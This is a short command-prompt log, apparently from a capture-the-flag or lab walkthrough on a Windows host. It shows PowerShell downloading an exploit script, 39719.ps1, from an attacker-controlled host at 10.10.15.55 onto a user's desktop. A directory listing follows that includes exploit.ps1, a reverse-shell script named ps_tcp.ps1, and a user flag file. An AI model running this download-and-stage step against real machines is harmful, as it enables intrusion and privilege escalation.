 C:\Users\kostas\Desktop>powershell -c "(new-object System.Net.WebClient).DownloadFile('http://1
0.10.15.55/39719.ps1','C:\Users\kostas\Desktop\39719.ps1')
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.15.55/39719.ps1','C
:\Users\kostas\Desktop\39719.ps1')
C:\Users\kostas\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is D0BC-0196
 Directory of C:\Users\kostas\Desktop
17/09/2017  06:24 ��    <DIR>          .
17/09/2017  06:24 ��    <DIR>          ..
17/09/2017  06:21 ��    <DIR>          %TEMP%
17/09/2017  06:24 ��            11.829 39719.ps1
17/09/2017  05:39 ��            11.460 exploit.ps1
18/03/2017  03:11 ��           760.320 hfs.exe
17/09/2017  06:09 ��             2.606 ps_tcp.ps1
18/03/2017  03:13 ��                32 user.txt.txt
               5 File(s)        786.247 bytes
               3 Dir(s)  32.042.876.928 bytes free
C:\Users\kostas\Desktop>